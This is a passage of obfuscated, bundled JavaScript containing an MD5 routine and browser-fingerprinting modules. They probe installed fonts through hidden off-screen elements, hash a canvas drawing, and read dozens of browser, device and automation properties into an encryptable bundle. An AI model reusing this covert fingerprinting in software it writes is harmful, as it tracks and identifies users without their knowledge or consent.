                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
